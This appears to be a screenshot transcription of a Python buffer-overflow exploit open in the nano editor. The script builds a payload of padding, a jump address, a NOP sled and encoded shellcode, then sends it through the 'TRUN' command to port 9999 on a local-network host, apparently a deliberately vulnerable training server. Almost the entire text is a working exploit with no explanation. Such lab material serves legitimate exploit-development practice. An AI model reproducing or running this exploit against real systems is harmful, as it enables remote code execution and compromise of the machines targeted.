 GNU nano 8.2 exploit.py *
#!/usr/bin/python
import sys, socket
overflow = (
"\xd9\xf7\xb8\x4f\x7f\x78\x98\xd9\x74\x24\xf4\x5b\x31\xc9"
"\xb1\x52\x31\x43\x17\x03\x43\x17\x83\x8c\x7b\x9a\x6d\xee"
"\x6c\xd8\x8e\x0e\x6d\xbd\x07\xeb\x5c\xfd\x7c\x78\xce\xcd"
"\xf7\x2c\xe3\xa6\x5a\xc4\x70\xca\x72\xeb\x31\x61\xa5\xc2"
"\xc2\xda\x95\x45\x41\x21\xca\xa5\x78\xea\x1f\xa4\xbd\x17"
"\xed\xf4\x16\x53\x40\xe8\x13\x29\x59\x83\x68\xbf\xd9\x70"
"\x38\xbe\xc8\x27\x32\x99\xca\xc6\x97\x91\x42\xd0\xf4\x9c"
"\x1d\x6b\xce\x6b\x9c\xbd\x1e\x93\x33\x80\xae\x66\x4d\xc5"
"\x09\x99\x38\x3f\x6a\x24\x3b\x84\x10\xf2\xce\x1e\xb2\x71"
"\x68\xfa\x42\x55\xef\x89\x49\x12\x7b\xd5\x4d\xa5\xa8\x6e"
"\x69\x2e\x4f\xa0\xfb\x74\x74\x64\xa7\x2f\x15\x3d\x0d\x81"
"\x2a\x5d\xee\x7e\x8f\x16\x03\x6a\xa2\x75\x4c\x5f\x8f\x85"
"\x8c\xf7\x98\xf6\xbe\x58\x33\x90\xf2\x11\x9d\x67\xf4\x0b"
"\x59\xf7\x0b\xb4\x9a\xde\xcf\xe0\xca\x48\xf9\x88\x80\x88"
"\x06\x5d\x06\xd8\xa8\x0e\xe7\x88\x08\xff\x8f\xc2\x86\x20"
"\xaf\xed\x4c\x49\x5a\x14\x07\xb6\x33\x04\xf8\x5e\x46\x28"
"\x17\xc3\xcf\xce\x7d\xeb\x99\x59\xea\x92\x83\x11\x8b\x5b"
"\x1e\x5c\x8b\xd0\xad\xa1\x42\x11\xdb\xb1\x33\xd1\x96\xeb"
"\x92\xee\x0c\x83\x79\x7c\xcb\x53\xf7\x9d\x44\x04\x50\x53"
"\x9d\xc0\x4c\xca\x37\xf6\x8c\x8a\x70\xb2\x4a\x6f\x7e\x3b"
"\x1e\xcb\xa4\x2b\xe6\xd4\xe0\x1f\xb6\x82\xbe\xc9\x70\x7d"
"\x71\xa3\x2a\xd2\xdb\x23\xaa\x18\xdc\x35\xb3\x74\xaa\xd9"
"\x02\x21\xeb\xe6\xab\xa5\xfb\x9f\xd1\x55\x03\x4a\x52\x65"
"\x4e\xd6\xf3\xee\x17\x83\x41\x73\xa8\x7e\x85\x8a\x2b\x8a"
"\x76\x69\x33\xff\x73\x35\xf3\xec\x09\x26\x96\x12\xbd\x47"
"\xb3")
shellcode = "A"*2003 + "\xeb\x11\x50\x62" + "\x90"*32 + overflow
ip_address ='192.168.18.48'
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address, 9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print("Error al conectar con el servidor")
sys.exit()
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line